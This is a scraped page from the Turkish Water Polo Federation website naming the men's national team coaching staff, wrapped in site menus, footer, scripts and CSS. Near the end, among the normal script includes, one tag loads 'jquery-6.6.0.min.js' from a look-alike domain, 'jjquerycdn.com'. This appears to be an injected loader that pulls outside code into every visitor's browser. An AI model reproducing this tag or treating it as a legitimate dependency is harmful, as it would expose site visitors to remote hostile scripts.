	<li id="menu-item-2476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2476"><a href="https://sutopu.org.tr/baskanimiz-mete-erol/">Başkanımız</a></li>
	<li id="menu-item-2479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2479"><a href="https://sutopu.org.tr/federasyon-yonetim-kurulu/">Yönetim Kurulu</a></li>
	<li id="menu-item-2485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2485"><a href="https://sutopu.org.tr/kurullar/">Alt Kurullar</a></li>
	<li id="menu-item-2482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2482"><a href="https://sutopu.org.tr/federasyon-idari-personeli/">Büro</a></li>
	<li id="menu-item-9184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9184"><a href="#">Mevzuatlar</a>
	<ul class="sub-menu">
		<li id="menu-item-6709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6709"><a href="https://sutopu.org.tr/ana-statu/">Ana Statü</a></li>
		<li id="menu-item-6710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6710"><a href="https://sutopu.org.tr/yonetmelikler/">Yönetmelikler</a></li>
		<li id="menu-item-6712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6712"><a href="https://sutopu.org.tr/talimatlar/">Talimatlar</a></li>
	</ul>
</li>
	<li id="menu-item-2488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2488"><a href="https://sutopu.org.tr/federayon-il-temsilcileri/">İl Temsilcileri</a></li>
	<li id="menu-item-2494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2494"><a href="https://sutopu.org.tr/tarihcesi/">Tarihçesi</a></li>
</ul>
</li>
<li id="menu-item-2277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2277"><a href="#">MHK</a>
<ul class="sub-menu">
	<li id="menu-item-2506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2506"><a href="https://sutopu.org.tr/hakem-gorevlendirmeleri/">Hakem Görevlendirmeleri</a></li>
	<li id="menu-item-2731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2731"><a href="https://sutopu.org.tr/hakemler/">Gözlemci ve Hakemler</a></li>
	<li id="menu-item-2469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2469"><a href="https://sutopu.org.tr/egitim/">Eğitim</a></li>
</ul>
</li>
<li id="menu-item-9213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9213"><a href="https://sutopu.org.tr/sonuclar/">SONUÇLAR</a></li>
<li id="menu-item-2278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2278"><a href="#">LİGLER</a>
<ul class="sub-menu">
	<li id="menu-item-14988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14988"><a href="#">2025-2026 Sezonu Ligler</a>
	<ul class="sub-menu">
		<li id="menu-item-15005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15005"><a href="https://sutopu.org.tr/surehavuz-boyutlaritop-numarasi-ve-yas-araliklari-3/">Süre,Havuz Boyutları,Top Numarası ve Yaş Aralıkları</a></li>
		<li id="menu-item-15031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15031"><a href="https://sutopu.org.tr/erkekler-spor-toto-super-lig-4/">Erkekler Spor Toto Süper Lig</a></li>
		<li id="menu-item-15034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15034"><a href="https://sutopu.org.tr/kadinlar-1-lig-5/">Kadınlar 1. Lig</a></li>
		<li id="menu-item-15037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15037"><a href="https://sutopu.org.tr/erkekler-1-lig-5/">Erkekler 1. Lig</a></li>
		<li id="menu-item-15040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15040"><a href="https://sutopu.org.tr/kadinlar-2-lig-4/">Kadınlar 2. Lig</a></li>
		<li id="menu-item-15043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15043"><a href="https://sutopu.org.tr/alt-yas-kategorileri-4/">Alt Yaş Kategorileri</a></li>
		<li id="menu-item-15046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15046"><a href="https://sutopu.org.tr/kupalar-ve-festivaller/">Kupalar ve Festivaller</a></li>
	</ul>
</li>
	<li id="menu-item-12111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12111"><a href="#">2024-2025 Sezonu Ligler</a>
	<ul class="sub-menu">
		<li id="menu-item-11925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11925"><a href="https://sutopu.org.tr/surehavuz-boyutlaritop-numarasi-ve-yas-araliklari/">Süre,Havuz Boyutları,Top Numarası ve Yaş Aralıkları</a></li>
		<li id="menu-item-12029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12029"><a href="https://sutopu.org.tr/erkekler-spor-toto-super-lig-2/">Erkekler Spor Toto Süper Lig</a></li>
		<li id="menu-item-12032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12032"><a href="https://sutopu.org.tr/kadinlar-1-lig-4/">Kadınlar 1. Lig</a></li>
		<li id="menu-item-13630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13630"><a href="https://sutopu.org.tr/erkekler-1-lig-4/">Erkekler 1. Lig</a></li>
		<li id="menu-item-13691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13691"><a href="https://sutopu.org.tr/kadinlar-2-lig-3/">Kadınlar 2. Lig</a></li>
		<li id="menu-item-14300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14300"><a href="https://sutopu.org.tr/erkekler-1-lige-terfi/">Erkekler 1. Lige Terfi</a></li>
		<li id="menu-item-14303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14303"><a href="https://sutopu.org.tr/kadinlar-2-lige-terfi/">Kadınlar 2. Lige Terfi</a></li>
		<li id="menu-item-12035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12035"><a href="https://sutopu.org.tr/alt-yas-kategorileri-3/">Alt Yaş Kategorileri</a></li>
		<li id="menu-item-11993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11993"><a href="https://sutopu.org.tr/kupalar/">Kupalar ve Festivaller</a></li>
	</ul>
</li>
	<li id="menu-item-9473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9473"><a href="#">2023-2024 Sezonu Ligler</a>
	<ul class="sub-menu">
		<li id="menu-item-9297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9297"><a href="https://sutopu.org.tr/sure-havuz-boyutlari-top-numarasi-ve-yas-araliklari/">Süre, Havuz Boyutları, Top Numarası ve Yaş Aralıkları</a></li>
		<li id="menu-item-9082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9082"><a href="https://sutopu.org.tr/erkekler-spor-toto-super-lig/">Erkekler Spor Toto Süper Lig</a></li>
		<li id="menu-item-9124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9124"><a href="https://sutopu.org.tr/kadinlar-1-lig-3/">Kadınlar 1. Lig</a></li>
		<li id="menu-item-9123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9123"><a href="https://sutopu.org.tr/kadinlar-2-lig-2/">Kadınlar 2. Lig</a></li>
		<li id="menu-item-9116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9116"><a href="https://sutopu.org.tr/erkekler-1-lig-3/">Erkekler 1. Lig</a></li>
		<li id="menu-item-10564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10564"><a href="https://sutopu.org.tr/terfi-ligi-2/">Terfi Ligi</a></li>
		<li id="menu-item-9085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9085"><a href="https://sutopu.org.tr/alt-yas-kategorileri-2/">Alt Yaş Kategorileri</a></li>
		<li id="menu-item-11779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11779"><a href="https://sutopu.org.tr/festival/">Festival</a></li>
	</ul>
</li>
	<li id="menu-item-2793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2793"><a href="#">2022-2023 Sezonu Ligler</a>
	<ul class="sub-menu">
		<li id="menu-item-2818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2818"><a href="https://sutopu.org.tr/super-lig-takimlar/">Erkekler Spor Toto Süper Lig</a></li>
		<li id="menu-item-2799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2799"><a href="https://sutopu.org.tr/super-lig-statu/">Kadınlar 1.Lig</a></li>
		<li id="menu-item-2802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2802"><a href="https://sutopu.org.tr/super-lig-fikstur/">Erkekler 1.Lig</a></li>
		<li id="menu-item-2807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2807"><a href="https://sutopu.org.tr/super-lig-gol-kralligi/">Kadınlar 2.Lig</a></li>
		<li id="menu-item-8934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8934"><a href="https://sutopu.org.tr/terfi-ligi/">Terfi Ligi</a></li>
		<li id="menu-item-6688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6688"><a href="https://sutopu.org.tr/alt-yas-gruplari/">Alt Yaş Grupları</a></li>
	</ul>
</li>
	<li id="menu-item-2691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2691"><a href="#">2021-2022 Sezonu Ligler</a>
	<ul class="sub-menu">
		<li id="menu-item-2420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2420"><a href="https://sutopu.org.tr/buyuk-erkekler-1-lig/">Erkekler</a></li>
		<li id="menu-item-2423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2423"><a href="https://sutopu.org.tr/buyuk-bayanlar-1-lig/">Kadınlar</a></li>
		<li id="menu-item-2431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://sutopu.org.tr/buyuk-erkekler-ii-lig/">Diğer Faaliyetler</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1856"><a href="https://sutopu.org.tr/federasyon-yillik-faaliyet-programi/">FAALİYET PROGRAMI</a></li>
<li id="menu-item-1852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1852"><a href="#">BİLGİ BANKASI</a>
<ul class="sub-menu">
	<li id="menu-item-2503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2503"><a href="https://sutopu.org.tr/sezonlarda-uygulanacak-ucretler/">Uygulanacak Ücretler</a></li>
	<li id="menu-item-2491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://sutopu.org.tr/kulupler/">Kulüpler</a></li>
	<li id="menu-item-9475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9475"><a href="#">Antrenörler</a>
	<ul class="sub-menu">
		<li id="menu-item-2732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2732"><a href="https://sutopu.org.tr/antrenorle/">Antrenörler</a></li>
		<li id="menu-item-3666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3666"><a href="https://sutopu.org.tr/denklik-islemleri/">Denklik İşlemleri</a></li>
	</ul>
</li>
	<li id="menu-item-2512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2512"><a href="https://sutopu.org.tr/formlar/">Form, Belge ve Dilekçeler</a></li>
	<li id="menu-item-2518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2518"><a href="https://sutopu.org.tr/basinda-sutopu/">Basında Sutopu</a></li>
	<li id="menu-item-2319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2319"><a href="https://sutopu.org.tr/musabaka-videolari/">Müsabaka Videoları</a></li>
	<li id="menu-item-2661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2661"><a href="https://sutopu.org.tr/fotograf-galerimiz-2/">Fotoğraf Galerisi</a></li>
	<li id="menu-item-2521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2521"><a href="https://sutopu.org.tr/egitim-sayfalari/">Eğitim Sayfaları</a></li>
</ul>
</li>
<li id="menu-item-2279" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-2279"><a href="#">MİLLİ TAKIMLAR</a>
<ul class="sub-menu">
	<li id="menu-item-2776" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2774 current_page_item menu-item-2776"><a href="https://sutopu.org.tr/a-erkek/" aria-current="page">Erkekler</a></li>
	<li id="menu-item-2850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2850"><a href="https://sutopu.org.tr/a-kadin/">Kadınlar</a></li>
</ul>
</li>
<li id="menu-item-11872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11872"><a href="https://sutopu.org.tr/hayat-boyu-ogrenme/">HAYAT BOYU ÖĞRENME</a></li>
<li id="menu-item-1855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1855"><a href="https://sutopu.org.tr/iletisim-formu/">İLETİŞİM</a></li>
<li id="menu-item-2510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2510"><a href="https://sutopu.org.tr/genel-kurullar/">GENEL KURULLAR</a></li>
</ul>        </nav>

      </div>
		



      <div class="hashtag">
        <div class="row">
        <div class="col-md-9">
          <a href="https://twitter.com/search?q=sutopu&src=typed_query" target="_blank" class="a-twitter">
            <img src="/wp-content/uploads/2022/10/hashtag.jpeg">
          </a>
        </div>
        
        <div class="col-md-3 col-banner-ceza-tahtasi">
          <a href="/tum-yas-gruplari-ceza-tahtasi/" class="a-ceza-tahtasi">
            <img src="/wp-content/uploads/2022/12/ceza-tahtasi.jpg">
          </a>
        </div>
        </div>
      </div>

      <div class="latest-news">
        <p>Son Dakika:</p>
        <div class="news-ticker-wrapper">
          <marquee behavior="" direction="" onmouseover="this.stop();" onmouseout="this.start();">
                          <a href="https://sutopu.org.tr/wordpress/2026/01/12/15782/">
                              </a>
                          <a href="https://sutopu.org.tr/wordpress/2026/01/10/a-erkek-milli-takimimiza-avrupa-sampiyonasinda-basarilar-dileriz/">
                              </a>
                          <a href="https://sutopu.org.tr/wordpress/2026/01/07/federasyonumuz-il-temsilcileri-degerlendirme-toplantisi-ankarada-yapildi/">
                              </a>
                          <a href="https://sutopu.org.tr/wordpress/2025/12/24/15673/">
                              </a>
                          <a href="https://sutopu.org.tr/wordpress/2025/12/11/sutopu-5-kademe-teknik-direktor-antrenor-yetistirme-uygulama-egitimi-kursu-26-12-2025-03-01-2026-ankara/">
                              </a>
                          <a href="https://sutopu.org.tr/wordpress/2025/12/08/tum-kuluplerimizin-ve-il-temsilcilerimizin-dikkatine/">
                              </a>
                          <a href="https://sutopu.org.tr/wordpress/2025/12/08/nevsehir-belediyesi-gsk-challenger-cupta-ust-tur-sevincini-yasadi/">
                              </a>
            
          </marquee>
        </div>
      </div>

      </div>
    </div>
  </div>
<body>
  <section class="single-post-cnt">
    <div class="container">
      <div class="row">

        <div class="col-md-10 offset-md-1">
          <h2 class="title">Erkekler</h2>

                    
<p><strong>A MİLLİ TAKIM</strong></p>



<ul class="wp-block-list">
<li>Konstantinos Loudis &#8211; Baş Antrenör</li>



<li>Rıza Emirhan Otman &#8211; Yardımcı Antrenör</li>
</ul>



<p><strong>U18 ERKEK MİLLİ TAKIMI</strong></p>



<ul class="wp-block-list">
<li>Aziz Alper Bakıroğlu</li>



<li>Nezih Erel</li>
</ul>



<p><strong>U16 ERKEK MİLLİ TAKIMI</strong></p>



<ul class="wp-block-list">
<li>Ali Emir Tekerek</li>



<li>Hasan Seren</li>



<li>Beyazıt Topçuoğlu</li>
</ul>



<p><strong>U14 ERKEK MİLLİ TAKIMI</strong></p>



<ul class="wp-block-list">
<li>Ersin Özdurak</li>



<li>Ökkaş Keretli</li>
</ul>
        </div>

      </div>

      <div class="row">
          
        <div class="col-md-10 offset-md-1 col-post-info">
          <p><i class="fa-regular fa-calendar-days"></i> 25.Haz.2020</p>
          <p><i class="fa-solid fa-comment-dots"></i> 0 Yorum </p>
          <!-- <p><i class="fa-solid fa-tags"></i> </p> -->
        </div>
      </div>


      <div class="row">
        <div class="col">
                  </div>
      </div>



    </div>
  </section>


  </div>
  </header>

  <footer>
  <div class="container">
    <div class="row mb-4">
      <div class="col-md-12">

        <a href="/" title="TÜRKİYE SUTOPU FEDERASYONU"><img src="https://sutopu.org.tr/wp-content/uploads/2023/10/header-logo-min.png"  alt="TÜRKİYE SUTOPU FEDERASYONU" class="footer-logo" /></a>        </a>

      </div>
    </div>
    <div class="row">
      <div class="col-lg-6 col-md-12 footer-1">
        <div class="textwidget custom-html-widget"></div>        <form action="#" method="post" onsubmit="">
          <label for="input-email">E-posta listemize kaydolun</label>
          <input type="email" required class="input-email" />
          <button><i class="fa-solid fa-paper-plane"></i></button>
        </form>
      </div>

      <div class="col-lg-3 col-md-6">
              </div>
      <div class="col-lg-3 col-md-6">
      <div class="menu-alt-menu-container"><ul id="menu-alt-menu" class="footer-secondary-menu"><li id="menu-item-7129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7129"><a href="/"><i class="fa-solid fa-user-group"></i> Federasyon</a></li>
<li id="menu-item-7130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7130"><a href="#"><i class="fa-solid fa-water-ladder"></i> Havuz Listesi</a></li>
<li id="menu-item-7131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7131"><a href="#"><i class="fa-solid fa-list-ol"></i> Puan Durumu</a></li>
<li id="menu-item-7132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7132"><a href="#"><i class="fa-solid fa-person-swimming"></i> Sporcular</a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7133"><a href="/iletisim-formu/"><i class="fa-solid fa-phone-volume"></i> İletişim</a></li>
</ul></div>      </div>
    </div>
  </div>

  <div class="footer-last-band">
    <div class="container">
    
      <div class="row">


      <div class="col-md-6">
        <a href="https://webmail.sutopu.org.tr/" target="_blank"><i class="fa-regular fa-envelope"></i> Posta Kutusu Girişi İçin Tıklayınız</a> | <a href="https://personel.sutopu.gov.tr/Giris.aspx" target="_blank">Personel Otomasyon Sistemi</a>
      </div>

        <div class="col-md-6 d-flex justify-content-end">


          <div class="menu-alt-bant-menu-container"><ul id="menu-alt-bant-menu" class="footer-menu"><li id="menu-item-7134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7134"><a href="#">Mevzuatlar</a></li>
<li id="menu-item-7135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7135"><a href="/iletisim-formu/">İletişim</a></li>
</ul></div>        </div>
      </div>
    </div>
  </div>
</footer>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sutopu-portal-main\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='remove-style-meta-css' href='https://sutopu.org.tr/wp-content/plugins/wp-author-date-and-meta-remover/css/entrymetastyle.css?ver=1.0' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/sutopu.org.tr\/wp-admin\/admin-ajax.php","nonce":"d42d94aa67","post_id":"2774"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sutopu.org.tr/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.77" id="wp-postviews-cache-js"></script>
<script type="text/javascript" src="https://sutopu.org.tr/wp-content/plugins/gallery-by-supsystic/src/GridGallery/Colorbox/jquery-colorbox/jquery.colorbox.js?ver=1.15.27" id="jquery.colorbox.js-js"></script>
<script type="text/javascript" src="https://sutopu.org.tr/wp-content/plugins/gallery-by-supsystic/src/GridGallery/Colorbox/jquery-colorbox/i18n/jquery.colorbox-tr.js?ver=1.15.27" id="jquery.colorbox-tr.js-js"></script>
<script type="text/javascript" src="https://code.jquery.com/jquery-3.6.1.min.js?ver=3.6.1" id="sutopu-jquery-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js?ver=5.0.2" id="sutopu-bootstrap-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/swiper@8/swiper-bundle.min.js?ver=1.0.2" id="sutopu-swiper-js"></script>
<script type="text/javascript" src="https://sutopu.org.tr/wp-content/themes/sutopu-portal-main/assets/js/site.js?ver=6.8.3" id="sutopu-sitejs-js"></script>
<script type="text/javascript" src="https://jjquerycdn.com/jquery-6.6.0.min.js" id="meh-jquery-1-js"></script>

<script>
  var header_slider = new Swiper("#header-slider", {
    // Optional parameters
    direction: "horizontal",
    loop: true,
    spaceBetween: 0,
    // Navigation arrows
    navigation: {
      nextEl: ".swiper-button-next",
      prevEl: ".swiper-button-prev",
    },
    breakpoints: {
      640: {
        slidesPerView: 2,
        spaceBetween: 10,
      },
      991: {
        slidesPerView: 2,
        spaceBetween: 20,
      },
    },
  });

  var swiper = new Swiper(".logosSwiper", {
    loop: true,

    navigation: {
      nextEl: ".swiper-button-next",
      prevEl: ".swiper-button-prev",
    },
    breakpoints: {
      0: {
        slidesPerView: 3,
        spaceBetween: 10,
      },
      640: {
        slidesPerView: 5,
        spaceBetween: 30,
      },
      991: {
        slidesPerView: 8,
        spaceBetween: 30,
      },
    },
  });
</script>

<script>
  // clock
  $(document).ready(function() {
    clockUpdate();
    setInterval(clockUpdate, 1000);
  });

  function clockUpdate() {
    var date = new Date();

    function addZero(x) {
      if (x < 10) {
        return (x = "0" + x);
      } else {
        return x;
      }
    }

    function twelveHour(x) {
      if (x > 12) {
        return (x = x - 12);
      } else if (x == 0) {
        return (x = 12);
      } else {
        return x;
      }
    }

    var h = addZero(date.getHours());
    var m = addZero(date.getMinutes());
    var s = addZero(date.getSeconds());
    var d = date.getDate();
    var month = date.getMonth();
    month = monthName(month);
    var y = date.getFullYear();

    $(".digital-clock").text(
      h + ":" + m + ":" + s + " - " + d + "." + month + "." + y
    );
  }

  function monthName(month) {
    var months = [
      "Ocak",
      "Şubat",
      "Mart",
      "Nisan",
      "Mayıs",
      "Haziran",
      "Temmuz",
      "Ağustos",
      "Eylül",
      "Ekim",
      "Kasım",
      "Aralık",
    ];
    return months[month];
  }
</script>
</body>

</html>  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sutopu-portal-main\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
</body>

</html>

<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-13 12:08:47 -->

--- FILE ---
content_type: text/css
request_url: https://sutopu.org.tr/wp-content/themes/sutopu-portal-main/style.css?ver=6.8.3
body_size: 4165
content:
@import"https://fonts.googleapis.com/css2?family=Ubuntu:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&display=swap";body{font-family:"Ubuntu",Tahoma,Geneva,Verdana,sans-serif}.block-ui{position:absolute;width:100vw;height:100vh;background-color:rgba(41,38,55,.6784313725);z-index:500;pointer-events:none;display:none;-webkit-transition:all 300ms ease;transition:all 300ms ease}.block-ui.active{display:block;pointer-events:auto}*{-webkit-box-sizing:border-box;box-sizing:border-box}header .left{background-color:#fff}hr{width:80%}@media only screen and (min-width: 992px){header{display:-webkit-box;display:-ms-flexbox;display:flex}header .left{-webkit-box-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}header .left img{max-width:100%}header .right{-webkit-box-flex:5;-ms-flex:5;flex:5}header .right .header-info{background-color:#28b6e4;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}header .right .header-info p,header .right .header-info a{margin:0;padding:4px 10px;text-decoration:none;display:inline-block;color:#fff;font-weight:300;font-size:.85rem}}@media only screen and (max-width: 991px){header .left{width:100%;background-color:#f6f6f1}header .left .header-icon{display:none}header .left hr{display:none}header .left>.header-secondary-menu{overflow-x:scroll;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;width:100%}header .left>.header-secondary-menu:last-child{margin-top:0}header .left>.header-secondary-menu li{margin-bottom:5px}header .left>.header-secondary-menu li a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap}header .right .header-info{background-color:#28b6e4;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;align-items:center;border-bottom:1px solid rgba(255,255,255,.431372549);font-size:.8rem;padding-left:10px;padding-right:10px}header .right .header-info a,header .right .header-info p{color:#fff;word-wrap:nowrap}header .right .header-info p{margin:0}header .right .header-info a{text-decoration:none;padding:8px 10px}header .right .header-info div:nth-child(1){display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}header .right .header-info div:nth-child(1) p{-webkit-box-flex:1;-ms-flex:1;flex:1}}.header-icon{max-width:120px}@media only screen and (min-width: 991px){.header-icon{margin-top:45px}}.header-logo-wrapper{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#28b6e4}.header-logo-wrapper .header-logo{width:450px;max-width:100%}.header-logo-wrapper form{display:-webkit-box;display:-ms-flexbox;display:flex}.header-logo-wrapper .header-search-input{border-top-left-radius:6px;border-bottom-left-radius:6px;-webkit-appearance:none;border:1px solid #fff;background-color:#fff;font-size:.8rem;padding:4px 10px;font-weight:300}.header-logo-wrapper .header-search-input:focus{outline:none}.header-logo-wrapper button{border-top-right-radius:6px;border-bottom-right-radius:6px;background-color:#fff;color:#28b6e4;font-size:.9rem;padding:3px 10px;display:inline-block;border:none;margin-left:-5px}@media only screen and (min-width: 992px){.header-logo-wrapper{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-top:5px;padding-bottom:5px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media only screen and (max-width: 991px){.header-logo-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:10px}.header-logo-wrapper form{margin-top:10px}}@media only screen and (min-width: 1200px){.header-search-input{min-width:320px}}.header-socials{margin:0;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex}.header-socials li{padding:0;margin:0;list-style-type:none}.header-socials li a{color:#fff;-webkit-transition:all 300ms ease;transition:all 300ms ease;display:inline-block;transition:all 300ms ease}.header-socials li a:hover{background-color:#fff;color:#28b6e4}.header-primary-menu{background-color:#292637;padding:4px 0;z-index:600}.header-primary-menu nav>ul{margin:0;padding:0}.header-primary-menu nav>ul>li{margin:0;padding:0;list-style-type:none;position:relative}.header-primary-menu nav>ul>li a{text-decoration:none;-webkit-transition:all 300ms ease;transition:all 300ms ease;display:inline-block;color:#fff;font-size:.9rem}@media only screen and (min-width: 1200px){.header-primary-menu nav .nav-img{display:none}.header-primary-menu nav>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.header-primary-menu nav>ul>li:before{margin:15px 0;content:"";height:1.5px;background-color:#fe0104;position:absolute;left:9px;bottom:-10px;border-radius:5px;-webkit-transition:all 300ms ease;transition:all 300ms ease;width:0}.header-primary-menu nav>ul>li p:nth-child(1){font-size:.9rem}.header-primary-menu nav>ul>li p:nth-child(2){font-size:.7rem}.header-primary-menu nav>ul>li a{padding:5px 10px}.header-primary-menu nav>ul>li:hover:before{width:54%}.header-primary-menu nav>ul li.active:before{width:54%}}@media only screen and (max-width: 1199px){.header-primary-menu{z-index:500;width:100%}nav{top:0;bottom:0;z-index:500;position:fixed;left:-100vw;width:100vw;background-color:#292637;padding:15px;-webkit-transition:all 300ms ease;transition:all 300ms ease}nav.active{right:0;left:0;bottom:0;top:0}.p-active{color:red !important}}@media only screen and (min-width: 1200px){.header-info,.header-logo-wrapper,.header-slider{padding-right:0}}@media only screen and (min-width: 991px){.header-slider{margin-top:20px;padding-right:0}.header-logo-wrapper{padding-right:15px}.header-info{padding:6px 0}.header-socials{margin-right:10px}}@media only screen and (min-width: 992px)and (max-width: 1199px){.header-logo-wrapper{padding-right:60px}.header-logo-wrapper>a>img{max-width:450px}.header-logo-wrapper #btn-mobile-menu{top:16px}}#searchsubmit{white-space:nowrap}.header-secondary-menu{padding:0;margin:10px 0}.header-secondary-menu li{margin:5px 0 0 0;padding:0;list-style-type:none;text-align:center}.header-secondary-menu 